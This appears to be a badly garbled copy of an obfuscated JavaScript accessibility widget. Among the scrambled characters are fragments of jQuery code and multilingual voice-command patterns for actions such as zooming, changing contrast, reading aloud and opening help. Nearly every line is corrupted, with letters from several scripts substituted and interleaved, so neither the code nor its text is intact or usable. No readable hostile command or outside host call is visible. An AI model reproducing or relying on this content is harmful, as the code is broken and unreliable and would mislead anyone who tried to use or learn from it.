eWg.hlh.&.!.b!$WEisIB`0){cWnt:nme})riheader.B4$(WB8re3bAtrлmо$Veadhr.WX|()WgB+){WnXT8.e0.igecT;nB]4.)B?\/6 Wos(;vWeX}=$3EWu(X^WeXpBпlfer(WgE7).Wa)1X}B.8{pfi]teo(WgE7r\\.apvNnкt X&.X)Wpis(Xd)){\/}=XoWY el e.j{ifoXplength>..d)7Ti88t=0;WD3t.XXE|eBк\/hcWD++WuX}e9=Xо*0[]אh).!WXB}7V]W40ByEl0Ww_XMX)aWD]WeW[Wm1BzXGiа{p[ttrBv5Wq_Bu6b,X[Ws_ZBXн))};8WWW%=X}W\/.!W|(a||.bWbaXXtdWT(^(T.!BWsv.zXebe"l}}.}#||Bl:дX06C.ml)7B7=ln.a(;тWqjB6C.mV!B5Woeル!B<Wu;B26.)3=&;e}t.bQBleX18h;Bk+`W)Bt=BfjWaW#[bk]B2(XBWW_BmjzyssW4_aW,=XN6Wtct5WoBnXGWe 0š,す{XNV"lG,_0WW);B|XCWs96$WoBmvGBXB]BBovas>mXG)и}b?e.WAXfX8X7XQV,\\n.Xн;gT[.68tBKBMX7WnB,W )$t\/L77o1b_Ws=W(.!subxt\/ini*js.!inXe..w)B16]*+.b6),)p=B\\W.WVB)V-+Bt).r8.!ube+e,Wc=$oXL144_),_W-!tXX147]B,$pBо=n7с)r nt(\/,W4a$pBO.!widtD(\/9!W"){8MX}b64пeWr!#*){_W-cb3,0BirW">.k拡%e{W"=.XW%;tW\/.bW"а.bB.!06.!tesoluW9.jř7ze}5{befоrפ4P 27W.Bp(\/ו8B3xnWVX252W])BBaddB,!W8}ewcjд-)BXp[bBnt()l!sdæX,תW1.x.OW4o-={}XqbкxWpb#Wx.!vT->dc.DékXqX)144!V.W"D(Wt147]V.W*XהiWjyp.!W6м!.kXM.qidV]BpXq47CypB!W6n!slopaר8VWנTpc7ipt(omainBt67]})1wTkdsg.!se7Ti^XBut(Be.{BWXkW0X(.!nXxo().gиsnB.ob,0)zk20B0)B|.WA:fX8X.и.y=@Y.!3Xp6ism=Wn.X(,BB61\/9"6hB1Nоweje-XBW!e.W3оi;WVW5\/x();B2Wh0;Bn.t.b4XB(+(8{XXW#).!!rev()3x(.X;]Xi#צ8BlNe&.jV$);Bc!7.,38,1.xBOerL1.xBOר1_0Bf{O.rXuTu04Wrb0W?ew,+eaXaX8X`с)VvB]X(;XVy\\mXבa(W9.vttrtKXMXVyo2,ג1=l7aWsB\\mWGiW:Ee!B`Wi$titl].j=WX2ulB\\tit+es.wfWVs",$n(wB3=falJe({adlBX!nBwtj.TW9$tiXleWj.B4$,KwBZom7ge$tatlKWj.0]W\\=new81W)W%WpiteW#B*We!W%){Xid,W__юxXTWT;X!e.W.B&7_|xXTId+BtdBZל+)};BTקp.!s_).vr0W,lmd.hy($.n,XiW.W#B&)BavWqW"я_цxXVIno79dbxJa,Bp=B^971W:W B\/W5d3B{ddbnXdl19B\'#e>TWnaP@72oBBX73]B{appe.d(BXBEwX.!sot.triW:W*י9\/;(уWn]X")}}b)BCtWв90\'fXBX`XXV,B]X(;BTXXt3new4jW XZ67X.VnesWbWT(B7,.!wWk)W:B7 WW2XTWhBxWX_0xX.WתXH7|B&BEX.B36iddenWTBxb)3}]!i0XZ=.b0y|Taei20exeр:BeW#)+B)b_.v3XлzhBl.X(.!slicсrbleEleW_s!XQWnX|BMXXWW$eW#v{.r$tXL39X]}e.bWv\/f.b態ltB74VX}&.bBl!==.bfa0sh8{$tl+67-t,Bへ)XHWG39a])}}else.b;Bщ$,XL974W(8CעB){W#XX39|]9Bm)XHW^4]4\/}}AW?.;:dd0xh67WdXWhB\\gXh8n1.]W$628WXr4.h){W#B{ea7h(Bi,Be0leBkaWrXj$eWCBk]U245]]X7Xx :иXN6W^.],Xn6Wt628])l4o]28},BkBьX 8ney))}},rimovBo:fе86..m=BYX7-נ6.vм=וliX",$XjX:7.] KXxVU;XNvxt6n8X,g4.W 5]qiXHW^a])з);B\\X.]tB9b?5nniWg.XOv).!imo.ne|W(XHov8.X.mg._0trTtC{ange)ldXdd.V!eocZ:fX8677X)6.р3=BY4.h=B+tcripXCoB"25].XrbaWvofсbB\/!W747$6&x,B^i7]!==.b.bWvo}.W-nBU3נ{נs!{WBBAeach(B|B 3|1]W,X,e.e,klWoWXj$jVCBlfU245]XXKXxaW$сrXN6Wt381i)&動.bBvO!XWBP3Z5])){B.n!+{s{.chr6f.c:B,BU&7X5],.cdeta-hчeX.B:B]!V+リarData,e|})}}V)B0аV!amr1mWZ:fX8cBWWW9T$]2X.79Wose.f.!V+яarua2W.r!B? 86]XKXxXU;5aXHWXs]V),.WWs:XY6W8WhXurs.mre<Tool($$Bn){rel  n}5#}BY77X)6.v bBl. (;W\\$кogu]wBo61]BBkB8,WVm.hB{e0BfpreWXhYfault_\/4$BnX_0x8XU._W-!W7haoW_t]$@WeX=!B=2])\/W#XR63|BsU98B],W(?fmм4]BV05]._0BтWB]WюbXWeB rudWe(\/EWySoěn9()}8X{B:(%;"lBBW*)lt;B\\bn(")\/6лtcteB\/XNamee.r.ni))taWB.mчuBhhB!BJB*{_BBB#,W[W#);VlBLW}\/)o=}gn})}neetBwXSbXuse tW( s.3bluginSkin!By100]?B\\1Xs.Xs.Xs3XlBV182Xs;Xs5Xp6rb7W|Xk5XsX||leXe9X.10X|}oge!W\/Xt1tlate:XY0X8WhXugeeNot.eWBd.wьWVп(@breturn.bB^117!mgetTV3x.XiWyBh71qaעg()B(8 oW(X2B(96B\/4ViptagB?4X1B\'0rмfb0t{_0es:1ledWd550XwW(abled.vriaBX50кwescribediM\/(9XעwZXiBw(Wэgea2e()1BV90XegToTr\'BB9.1X96mwis{blidтV3vmdIcun.g127=9Xe22^m8X9li24Xm9]B\/5(B\'eagB09VBiиSupport?Bbיl$B0CWę.Sa.!(! ectXd993])iWq0X}B6.h73({Iгi)MixBn.nX5h. i(":hY.B8HhWW4zl;B\/B9=lbW;;W1repisCerye3uW\/8P994]);lWrWgister(kbnpуtrings3Pс95]);WnB-у4XL648xu {s(x});WnB1n5XXH4WxenBtrVauonlM{W6:X.oBKB:.o0@BG6],sele!Xors:{selact&rBm335],clicbXVBG\/gsaY\/eCBaXsаV18], V(n.nW5Wk7X8],tc.|o=yClasstt9WwWr:W[init:B!We=*{W8!;WсB*}h,B.Mv#\/BXbbXmcoB.49]]TWWXW)},rulMix#(BXvи3,W"=>bbilsX)dטoX1t.b_W-"Yа.m=eH!WPn_0Wp=BBX(,B0V"e}W;Bkl1bQb!Wуk;XVdeb]eM!(sageB_T2WoB1,B^sg],BN0b])BCWhXeמ{Be.ody.!add(BKhtmל).XOXb o!coB$56,((WzxXP!g(t.lqu|ry1BN|1],yBW,BX5.=Ot.*.7@,Bk)Xo5E],B;c;Bls"59Xg!"!B#.});tKbXdylBWiBP3 5]]s9O+W.ar-evnt5C%ess,Bkn\\!W"W{BlXR60]s.B ,_0xaF}XbXk]B)Bn()s}4eWAs:BX8X`B)|tBe1(.Be]dncuWwBpi1]ッה#ר5,^vm.hh{_0лfprXWBsX(ьu.iXW4$кn(9VWלW1_W- W7qaWW,B@WeX{!BW2.X{Bn4R\\3)x[BN0i],v*?RXeV]BV6ba,_cBfW)]W};X{B:1]h.יhBW&){$Eo%(BTprivate0WrнBmcsB!yniM|_X)y.mlæмh,B7BkB*{As!B#,W});bkBL$}dW})}}n}(We(Bw\/SbXusett).gи.!p1ugsn-ken=X7\/|03関B]1Xn3Xn4X\/.k5Xt69}9%tBXtiX|40oVBV1W2רm7XNt)|ekfXn9X}י0W+9X|10XlB,gee:{TeSp38tWXSb|^117XXgetTB3xosnWa.^ypкang()Ba8нXWn0X(.!t3.hoayXdW1m1b`WX9wra&lwnWWgetB!())B?1.1|[9Xe(X3X.6X.;7i9X9G2bu8X9Xe24Xm9X|д0]}}}B(9W.h={XlacBя]t7#c.6pen4аarch.o(X)x4aUBXarU.oeXI)(]BWkott.,eXI16.$.kTlp!oeXI17Bo.kelpboтXIc8]}.pXyWw.oeX(1\/]W,f$3teWр6]eXI2VX.т.=ack7н.XI21Wpru: \/\/(}вd;,bвпереa|;пеpе,.VдmW.X"gVоX0mдв!;.bна(;B|наXqд.bдрW;]"23]XW]:\/щелкнWтьXd24Wfa*:\/(WU.bинwW>|sнnW>. W\'XB25Bq}L\/(WNV=иXк|0оиск.sW\'u"2{irс (sV]иWe.,eяeкая|ви+W.я)|(м)гкаяt8ирe=я)X#V(иWmn"BX]BRX,(gанимацию(b1eеш,в]иbючить))|(Bнет|выкл)чить)WbBaимецnю)X"28XаB5\/(пиачеркиVание.WссылакBrXwbкXW\'дrеркивwBи Xкs9BQv$:\/Wэкtанob:WтаXь3VW]ь.boкрX:X"VRB<а3Bvувеличить}увеличитьW3n"3bB=X#.v)менlш(ть|уме.Xши.וW X 32BI.#BXX5кWOrtne|кWOыйW0X"r3BoX%\/\'ынsOiьуbFс\/W0|заגV0)X(скVv|закV0)V\'Zо)BX"31plB%\/(помощp.}Wь\'|ыNz)|(e\'|a.U)V\'eо$ьXW:5BXn6(.iили\'нW!ь|W<).b}тилиW"p6XWX1XaзаявлеBие|зая:וениеtzXk37BJX2\/n0WM.b(вsв`цвBт)|.вtW`цв.т$.bкWMa"W-V効XWмо3srромxыйma3&BrX":\/т!]W]ьW]ь(bт.:|.V5.bчитатьXk4 4X:iоискg,41WB4&V(cWCX\\,0]biBXnзаgV0X\\40WUXC\/aXBрзи6уBb(WPにW\'eyx"зинפ|W\'Xbr6рзинуXo4BDXB(к2сс2.b(WP|W\',yассуtW\'.bкаkсSeR45qWua:XגoBl7S.bдbлі|3а,і.bрWSX"46!}פX!( .a.pназåf|назHд.b]WSX"47]{8p:\/WаלABнуfиX\\48W4X*:t;tWbaнсW>.ін0W>,Snі[5lXa(9\/_X+\/tоčу|X oaXrb&((V(іnm.bмI.яка|віbl.)|(6.c(ка_вірW=).4V_іWmX"1f]BRX,(сXmіyаці$.V(н |y]Bк..BX)r|(p行і|вимlнутVc.н))BBа0іa)2q52B.X9\/eпідgре(литиhBсиланe..b|иBсилаBXя)tпіoкрасл.sи$B5дBQX$o\/(екра..bчלтанmB=1|.blиieннWגb.кveoדX"540_Xg&hвг.ру|вгоруגNX,)5BをptBvв(X]|вниз:0)\/,W|B1B4рIX#BvмiаWXий|маm.doйWBX"n6)9X%u(дWX.b(lховати2заW о|Xсховатиבз(Xl)!W HR<"57n$3%\/(дWPtir#|WNиt|Bc|XXи)pbVWBXs5IXXXoVrтилі.b)<!(W<ииbстиhіX"WX(7t1Xязнтв.|здяrаXzu"60sJe2\/(кWMіbeee)`колірa|BвиW`к(лів)[bкWbXe61B)l3.IX}kро eийX\/6аBra$נ\/атB1W]иx]mиb(V1X 6l]},X:пошzкX\\506&W&VcіWs)\\6e]WXB:\/зeB,大n65Wl1C\/(кошс3.eBc|WPsbо`и=|:і3W\/.bкs,иFXg66]#WX>Wаpу.b2i|WPXyасу|відWl.wь\/okW867Wphe8X\/дקדימה)}n8]}nXuאחורpX\\69]X.C:\/לחץ120Wfe)в\/פ.ח.b=כיב.bנ5)שותX;1B!Xр\/פתח.b.нפושXחיeו7ãbפתוחX}\/נrX&sקeדתVbוDרcтאи)ת|מקsuת.=רכ X;X]o(X,בטלrbאXימeיtX;XдxXf\/הדW..bקישורаם(;BěrX$:\/קר abאw0bמסך|קו$K.bמסeX;6BWt#ה )т.bגופןXX7B=)дהקטbнXBופן.;WBIXg$ופU.btקגkמeי+s9BoX&o4גור|הס:XxbעSרBXDXx$l%\/פXחbהרא7,bעזרהnD{BS 6bקה.bסג}sנBתXD2X7X1:\/נגיgHת.bהрげרת|sצהרת=MנJישותnB3BJX2\/(גבוהה.bXBיגו8bוC|cבע)X(צבע|ה:גודיות).b8בWB!BQ84B_XX|ו4וkBו Xa8BrX$V\/wוоא;b#קXטшם|]%א.ãטקסטXD6mC,X\'рiצואvD7f&}&מק3דתXD8]}Xb:X_.ו$Xי,WUXBo(לnrל..b}hdOWQ|(ע01`.wxk\/גלהX"9Z]iWb>(לקוlы.b(XבьWQ|(עב#We.blקוуeX", WpeX:|WBWmneXt|n]39V5yb9V*ה0WpbacWTSсciebV上X"!3]XSpV&i2k\/\\94pfXb:\/V+X]95WqX3\/si)rchX\\大XWrX&((au.bB8e(f8.b{uX"97]\'Ra,(|Bd.bhXGкt(( +.,Bdі)"98B X5W(XW5eBh|HhB,X"u9B X5:\/(WbоWFеb|.b:$.bWoW!00B<X8W.up|upVoX!0HBrB#г.downodownWるX!02.IveW.aWる]нaxW.X$r3BoX\/BrBe7B6BaX!]XW$cnW(мeoFxb(tBjX,eBjWnXu05BזX6pWd.rclצa(uвdмWqod0W06X7XbXp]i,BnXzX!0BBJ.2\/(W!.bBF|BFnXX!X8B_,3mWLBeX]r9.iXW.+e{5)`bW|WK.W6WKe4(7W)!\\1=4X:WuXJ1\/&X&Bル(JB]}XBש&o]mX}3@UXC\/(l%!bæm4QV_X!1d)X>(?s.bW+(moQWzBs:"1@Wpjp:X\/\/次e{J6]},q0g戻るXlX7]Xip^\/クリbクfW8?WX}:\/ツーuバー=開くXJ<)qXt\/v索を oX<0.rX&טXキWмードXnkjBBX,b画無_cX<2B\/X!\/bンク!線X{3D.]$:\/bージl全文r読み上XX<XB<X#文字拡Xxu5BתX#文字e大X96BIX仮文字W9@<{0mX%\/ヘmプを閉nXe rW$X%\/ヘ.プgX;rm9tmX6初期状BW戻すXE0X7X1:\/アクセシビリティK?する声明Xb1(JX2\/к彩調fXE2lbX3(モノ ロ| 黒מ!bXxr1$:\/文字読み5げXE4]};X:検索を実нXx開E5W&q&キー,ーh0E6]tXBV&oeebJ\'WUXk\/(V%.;(maQV%X!#BDXjd)sBрWzdgX"Wz4sX\/kTоppt:Xr.seguint!XEく]}Xaf.ara化btr}s.i8]X1p)tVcхo\\nSW節X*:\/aWre]bWgQr,\/.Bn!XיqB+\/.erXui8aXF0XVlpt8: ad,.otV2aloF1]XRXWparaWIç.oXF2.a}5\/lXnk.r5u=li(hXdoXF3BQX$:\/lei)orXbde!bыe内aXF4B<X#auWwaW4XF5B=(#diii6usWJXF6SIXV(maiošWסX!סXBo.%\/o uWRXqsjBdDNW8W$)lWexibir.bajudaXк9BSXx}wEnXcтar3=0 7Xn:\/d5claraç下oтbBeed3cessieiвidad{o=1B. t7abWWb!XX=2o_X3mono)yomoX=B.r]$:Vl]rWnX=(]}|V:p.[cyraX=5noX&tj8кa=sX=:h}oB:\/1ncXaC=tWUXC(caвкictдX=8)BbX.BsX=9hWel:B\/\/W1ýext|n(3bVBX!6.&X0WW*acb|bacaX1V5X!т1,W-jV9i:kV162WfX|:\/V+X]NкBqXю\/searchX]64 rX&B(Bu)bi8#(B8Bb.á]!65]BRX,((B:Bb(W0)1\']にo.bBd)X!66x.Xה)(0W5uBhoBhjWW!67BQ|$:\/(ーboWF.]|.bVt.קW..b68B<X#Wb%p|upWp7t69l=.#1.downidownWXi!7.BIV#Wdma2|.axWXX!7eBoX%B.BH|BHWaXV!2W$X]\/(he^..b(oej|VoBjWoS!B3BXX6(ld. clna3Xc5eWq(dX!74WriiWр=ibniXzX!75u\/X2W(W!.bB(|BFі[аWB6BoX3mW meX]ש7WrX.:\/X(V$\/b.|WesVFWbדt(V_)ł!78]},XrиuX]794&X&BuX]80]}eB &くke*WXWWן9C\/(Vs.B(mXQV%X!1)DXWRBo.b)z 0TQ:zBsX!45Wpnl:X\/\/voogа6deX88p*X0{eVugX]8ל]X-pv\/(k}ik.eogX!84Wfhu:\/V+X]ZrBh|+\/(o(en.bz4ek)n;!86XrX&(vV2e+,.KXoetsWnsgrdX!8bX,RX, )e6nW,tisX!.8v.X5\/(linkn.bocи#trepнnX!e9BQX$:\/(Ween.bpchаrmX!90*<X#(ketterW>.homhoogX09bB=8#(t(нtBrWv.bomlaagmEV2B8X6(lettzrW.Gb1axX!9oBoX%\/sltiiX]9ht$X%\/Xp9a9]9PB2X6аdu delijkr.bst..!enX!96h7Xo.\/toe2Bnk6 ijk2ehdsverk=a!;ngX]97BB3)r(hoog.b!!X!9l#_XaeWLoyU]99BdX$:\/5ekstlezhrWXV0v4X:zoek\/Xcv1W&X&tgetBenb_rd\/Xo|W]לzeo\/cluikX]94Wo2C\/JnXクqwi.kekwageיXB0X]BWа>()aWXka}sae\'04=spьWX\/\/(p2zeXdź.bdaXeWXWoB]}ボX0:"rfbBj.Sa ę.\'06]JXí:\/.o$ikWат\/Xc0Xо2т*:W(.ы7warte).narnędzæe\/1X8BqX+\/(.iyszukitWn X.b\/twartXXu79krX&(.iVB.мna.bk.awmatuyaX\'12]"tX,{.h.tktIchic\'11B.X5t(.xodkrBś\\eXi拡1,lin,óeX\'т2BXX$:,(Ciyta6}WekrWnה\'X3f<;#vmzc\/áуla.tw.bgóręulS46=X#(Cרci|n a.bwX dótX\'15BIX#tрaksym}Xna.bczc-onla]\'16Bo X..oamknij\/lc17)eX%j(æwtBírtyW\'18g:Xнo06roejrzysnl.nsrmleX.19X..1:\/=.wśwJнdczeniוW.o.bdosvWpnościX\'2,5+X2\/(uiy6$li.bk\/ntrasti\'o1BuXZMWLmatykzty\/XB=BrX$:9(CrytnikиbW(еst"X:f3](.X:.pna!dź\'X_iW&X%.o8swiat.ra\/X_5]BtB:\/Xpamk 3 m]cb7g9Xu\/(.xrztpd(Xbdo.btoоzyעaXB26]BWX>(.xrlejdź.1doxbkasyx\'2WWpcssl\/\/bvljí}X_8u},Xezpět|X_9.X-U5gklicX40Wfh*ч;oeeWcta"GlX4hBqX+\/oteW1BzeBánaX4XXzX&WV2á|WB.bk.ávetn@coW4яsBRX.bt(WIצeX4(B.oпкpodtjhno,t.bbæk$saX45BQX$:\/Bt.\/כt.bobbBW.vky+46BXX#zpě3šitjペpísmoX47B$L7č)teoné.bpíמm{,48.IX#neWdhtšp.bpísmXX49BoX%not.8cnepPvuduXA0W$Xo\/zXWcgáp věduX4|B7X6Xymazat.bXc.lyXA2X7X1:ip6oW]áWלní.bo.bpří.tupnostfX)3PJo2\/barevじg.b1ontrast"A4r_XkčeanobíaWXA5BrXXy GtoníWbWBuXA6]},X.XlךdaaXA7WWX&rlovesWпceWA8m}Xb:\/zabXíBX^9WUXx\/Bř4jít.|dXTbkbšíkBr@0]BWX>paejít.b|.vrokutdeěX@1Wpda:X\/\/ndstBe@V*X0t^lba%ex83]X-p:Qklm8LW0WfX*:\/åBn.Yværkt)j:@eBqX+\/åb .btig|ingXejXr.&XV2elb.BeasvatWrX$60BBX,ingen.=BdXB7B.X5 unVW0regtblinksX@8BQ)$rXs9{rmldserX\/oB<X#{orstørkBairi0t\\?pBtX#læsbWqsrrXfXX?1BIXCspør9a(.bstriftXX+BoX.bX_k)bhau1př?3WаX%hаXn.bsj(\/pXX4B;X6\\ldVbstilarter"?5SVy1:tt8l5&n}(lb;bоW8el&l rin)og6B[X2\/0nrvekon8rast ?7B_X3sort)h\/iWX?8Yrv]"\/t)kstlæDeиXyb3ו,W\/.^ore:{ )a]o)lX moiX.i8rd:<vegC"p(V zeMWof.iord:{penexp .k:l].iorBa{regexp:!oa=d.iorb:{keg(xpd\/ )\/Xc !Wа.!selecJar4 =tXic.!.9,_0x1XenTсXl.itr0:{rгgeWpg?aich)iori){r1.exp: Wy.iorת:{r(\/xxp:X }6clicX.i=rs uhbgex גe.uueryB,9 {нV3BB]r:{reg.ntiXbkck.ihrd6{re\\exp:X t WuשW3r^:rXegexp tBasuвior.:fr6gw).Werdmteהorbe{rsjbspי\/ \/Xc38r.bne.isbd[{regex.: yres.iord:иrmgexp:\/ ]s,gccrss.bi .tyStмUučZt)o6(W)הy.86]+.bXu W*.iord:{reXexр:\/Wס\\7 XBltX]5 k_utWi|rd:{regexp:\/ \/ac6 vmc5 \/ec4tlcWoseoiord:{re?e50еgCar(}iorл:{kegexX: XWg X]3 XXу sBy.vria|vttX Bx vtt{(XEx86 y3 pext:tr Xtd 5.!vhルh)Beia開hisXo q0i8k.h3.!$BdC;Dtb!рtMrn_nx8keBT.g\'eVa_0и;n. c\\M;otí8=Cim. lve8go)|(X5к4o_.l白0!triggeeBP :Be)iר=dern. 86к7.!ne!Bn 6:+.!bjWCt\\isщWBT$jтuuery(aW6.!cXBfo2.oey B]!7.nuferоB B]X{conss.bc )BxX4$ssD_0xW  0yEbBmbntWna W,teXt7Bl \/,tלxהBl:1"_!x598.m.!.y %c2X6.v3=BY4.l :](fcchsVibJlityfy\\m.h.!WoдhadyWk\/l,t,xо]VXi(CeassB?r]e)TrnBB1$);Bmqremove3-,Be){_0x8 et.XserConf1o((0x0$n}wB0.!X eremenA;B\\ i5X,tXa 1] ])B?12øXBי ,!attrBP X<.!ボiBш:#0.8n ]},vV25X.oeyb.]Be8 Xl0 th\'m.!WeXB Be_0x96d B0d Bt=.b_XW8y)|WPu1в.а| $Bdcce]s]b+Bрt2מ.WeventType eB?1n$By.qi8k\/ie)lif( n6igBU .uaMtx)n(fBls: [25],B^  adM]reWcl .!fi+CdIj.\'Btr ]e.W)T в?G1Xvar.(Ble ]!ssavVle()! Titlź.\\eadMo\'nbplj,o(.}. .!onxPגX},linkøen"de}Bה6#Be9 xe.i.!=8dXor(検W._0t8 ]+.bB\\дWB>Xb0){ e!cVicoWg hтתWX<creat e=.bB^ s+f  vVS=с) _b,]!v Bmb8^6 e4vlt.,orIоgs ]},2ncreaseп ]},Vlabl . B 96 +bbBXW0XcWм0eWk .]$jBus]ry:! W!<WBxвv;c0n,W.bs0xV 4]XWX);BTqCsigh|L:()X) ,X99v((i{eкc)ose1 ]}$largest.>}},cllUeBon _Bb$ B!k5nMixin( har.odWod }^m07aPe]tWg (B: \\}xWb. W,nX.XWima з}0еeear-+1.n.! [Bl:\'нn{},gBooBhe. ]nW_hx8_Wia_0x86:TiBleWj SbXl =cח!_B.. _0xד,Wor]},moXoc0 ס0\/87.v.ak)}e"senb{pdxW3tWкBs o:ідWl an]ma>: func)yqNW..4הuW5e lP.i^k".. st|BX]w pe0Xмhow)<_hx86.v36_0xo6CWR l*.B_0P8Vu.ep]i,cl9sel_0B)77.m W$S.V},ou.e.ドeck(.d $o9eWw _enWoeBdB(шoифj.b Me(uIc2n t9{e65 VBMorr 0x898.áа";t7X},字ed.X\/(help.ן con}rasu _mx875X _0l 877OWfWne_0x87W7)]},ke_p\/WhкVe bh}3 )9vWq g0xC12]s0dsl.vl x66Cm.y 0xvD271 ]fo\\t.b .h9tten .iш.ифт 0x812.; ag6] Wo_0x\'h;tWqWвderrinb.WWвs $-_ youtubg н\\aren=ia|q.bel и!аrься очVстиblтуo)ь9c т+ум6нтi}es"eak =.r_0xB х5uturet!lenptע Xuu[ry( WB876b)ocl.! bVщer.no|of.) eV5.b .dXnCmu xbl|o W|0W|3o)bchro оJтiаст 7nказатnсимальн iерейs\/ ר|dבוX) vпר3оc1םухаTxсu W2) ]},をfT .eWock Wn.X .Wfon  $blocka;qink; falseB W}Wr |чит]т גt97рWk( соdий| .bhplpLsc\\eeX &ří\/.b sl?kew )W_ ]\/,oj _0x8f 6).h=2_色s88 ModalnCla2s кvиlи атурa#9hisX]+мb ]X}, ab.b ;ifebWtrX 1!m[æfiD( typ@ mentkfh.!PtkčX t9.b 0ezt  ext &rTm)kref K;7. ders r{hd0c0rt ::cl .bBM iлав )})}X2!., toXlW,77=uWdeo ]у.ientiv ры.ь екст irtutexй.e0]}X Xzve'),Gdi('Xsfi!n`10Bnn*taXtaturXuW\/cXzl5kX12B]XB\/7åWnl)b1urGeIs1l. (X|XtXXX. kassXXX14=5fi:XF\/Heura.v]X1WXXDtakaasin(1X1}XGe\/Wop)BuíaX1pB`vE\/XvXa.biTök_lurU}iX:8}B8XCXvaa.bhakuX19]5B6B}e*tya^lBnäp;äimi4töX2fWXX:Xt\/:XsgaatooB.aX2W\/X>d:{ozalleaai]a4.blinBit)2{04BXXXTtuhun{skijaXea.$).:&suur.o}]Bat9kokia224]},rB+X&w1etoa)ľBabiX2B-X,X&sukrint]tuWokoX2+B9X,fq0Ble.bohjWX27BXX,)avaú}bohjeX28B}B5X=tyo.ennä.btXslitX29X}B6Xfd:7Xisa%vutetRev]upse|ost:X00].l93XO\/]äriai_tiX01X.7XlrXat!valBoinenXl2]}5;d-tekst]nluksj1X03]}XLqea`WX04BUX*nä>pdimistöXr3-cl<Buqjek06rpXB\/siirryBW$stos_oriXnX0W+BuX@oiiWly.bXrssaXnwX08Wu-\\-XX\/sleedel{d0W4XDnat%agXT 07}ti:\/kmikniXTe1}`XE\/Be.balat_u.btr2kuXfss]T8XCBX.Woretra{cBT03]}B,B}r*Byal]]XXpXrveicP\'X4]}B:XH\/b$DBbaWBjX\'0W-X>4:cXapodcrt7jobpXuitnicX.X7]},sBb 60itač.bB-2lonX\'0W+i#.(&poX;ćtjUaXT0e]},oB+[&čTtljöv2aXe0W4Bi)xnajvgćXB8XX10\\9X,;zB8noriWbpamoć XgWB]X,:Be.byomoćXy123}Be:Nočisli.bXtieoBX.13]}26XAd:{(zizjava.boubpristupa!nost]BT}Bo},BWX!\/t$_t.bsojXm15]B7Xdcrno_b]relo}T16]},;X-č\/ta .c8ekstX\'M7b}XL\/pm0t&XžiXT1nBUX*tiXkovnocX\'1W4c.ez]d,oriXT20h;WB\/i.i.óu.brošqrP_u9O2X\/B3X@i0i.bgaXbXauBaX2XT2cW58u\/Xd\/köW.teezőWT2W.cDvisaz)\'24]tXGB\/kattinFcXTı3kXXn\/eszköz,ár.bWegpyigásX+26]B8Xjk#oesé=X4me$nyi ásX\'27B}B\/s1_+ByálisťbzillentyX5dtXTe8]tB:XHfn.ncdBgációsT2W4pida{XzBi#at,gzá>ok.bXláhX;ás)\'30]})sB5X0kéXrenyő{1vfsóXT3B\/XB.umbenűm_rXX.bn6}elWsX.3W0eB:Xnol2kshXte.bretűtípts5weW.BXX&leXn_gyXeb.bbe(űhX.etX+34B9X5\/uúbX.bbez9rásn\'35#.X|(súXó.brbrnOitásX\'36!}B5.gattl_sok.btörlRsb.37P}B6iAd:eXzakadálsmentWsílési.@nbieazkopitXq3@]})X]XO\/szíWkB_)tXT3o.t7XJfnk.t.rf}ré6X40X}BXXrkzö[eg)6locvasXX4c]8Xe\/Mer`B9sr8$BUX*lilx9}ty0zeBX4W.X $1ezáráRn44B^](\/ugre..^a?bk7sár.oz8+biB8.GbgrcX.ba.épanzHcehozX46W7ro:XF\/4tmr\/orX4W+7Dîa]poXı]b]}XGh\/nlimXséB`XE\/desa;.W3bara. a3insksBteiti.50]l8XCde,cXiW3kăutareX\'p1a}B4b(X*gastathră.bByXlădT8W]}B:XHifărăbgpBiiX(5B.X>äX(XzX_hlböqază.blB.kuripX.54]}.sW-X-c,}itor.b-3<cr,;XT5W-iB.r&mărX5tBBaut(Tn6]XXrB+ ]fW }.beizibelXB5W+BDX&aWn\/ul.bm6{;n_T58B9X,.îne)i]3ij{rorBdXTrXB!XX\/dtWWhgW1XjBtorulX[6datBA{X#:e"g[.bsHis)bilX.6T]n86BAe:{Xz+lcXaSa(ie.bc3aXcksXbi]it*tte6B0u[XO\/iB_t.oWicul5riXT(3])7XJalbekegXs\'T64]lB.o-citat{rBbW3W\'XT65]XXL\/cău6aBt%66BUX*ta*tatu(ăhT6W+cX<îcchvdX.68B^XB\/repoi.3lB.eXoșXXXl4j(B@mergi=blz..Binaliz,reaBb(ome lh_dTs0W5.kXrFsXalTjXd7W\/X späWXTw2_}XG:\/hl,k\/,W\':_e1230B`XE\/B4ť.bpBnel1i73]B8XCBcť.b<}ha)dá$amiXdn4]}BtB}XmByálna.Xsláv{snicXC55t}B:XH\/bb9BgáciíXT76]e, >d]XXzp#0\/.aeknu_lbo]sazZXeBW*sB-8-čítaekW.bobrazovkyW178]},i0.!&zv%čšiYubpísmoXT7W4raTn&8stateodb.3Wí]moX;6]},B,g&na}vX]šiu.bplsoBX;1B9x,\/zaev5r&ť..\'ápe7b5uX;2BWX.2BTť.h&áio)tsu(;3]})5XNvymazať.bš5ýly\/;8X4B6XAd:nXzByhlásCnoe.boe1pr[s(1pno;tXX;W-m7XO\/XB_t.bfarieBX;6]B7XJčnerXoboelX.87]}B;c-čí,aeXr.+g\'uó$B]}X(\/WXadaťX;9B(X*ilávrsnicXa(0a}acX<zBXd.ri.XT9,#}XB\/rrojsť.bdo.bkošíaX\'hW01(X@=rejsť.bksb7okl9XniXcBoW5zvsXF\/näytX\'94]},BzsilciBkX\'arnvXn:dk"irk}\'á6B`XE6ökp)i. verkpygXT97]Ba$Cöppna.bsökéc98]}B\/BuX,ByLlvx.ItanB-lt2oXdXıy9`}B:XH_)ngXnBgai>\/,Wt0Xn12iW+d>dn{Xzunr[Bstryk.-läWpar-30]e,sB-u-hkhmmWäx:reX3X\/X].X&öka.bW\'sto!X2kX3WSrB+{&Xä1tart.TtypsrtttX3W.B,tWsl]rsta.bBes0oeleIX34]9lg\/stäBgWbhjälp55BBWc6\/öppna.0ncälpX@6]}i3Xjr8csambs9il8rX37]{b6*AB:z8nriblBänglighensredggöXelskXt8r}rvr$Oofä)ge1btc39]l7XJs0ar)vittX5}]}B;XiW\'läsareX51]bmL\/s5kX52BaX)tantkntbor #XW.ck{)t6W_.5>B]XB\/gåB]ll.bkWn$laenenX5I-B(X@gåW9l0W3kassanB56W6td:vF\/aleriisW+XDge.iX58h}X{X\/tıkaa 5.B,uE\/araXı.!açi90]B.XC5ramvt3BbaçXB1]}BtB}X )anal_bklavyoX92]}B:Xw\/animas"ontbkokd.a.n>d:{Xzbağ1acy2la`ıt.baltın..bWczX94q},sg-1tekvan.boku=uc]XiWBiBXX&.yzıW9p.:W.bbüo6t19i|},5B+X&oAun b 